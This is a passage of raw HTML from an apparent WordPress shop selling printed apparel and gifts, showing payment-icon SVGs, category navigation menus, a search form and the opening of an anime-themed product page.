<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-908 active"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-3754" class="wcpa_has_options product type-product post-3754 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-kurama product_tag-naruto has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
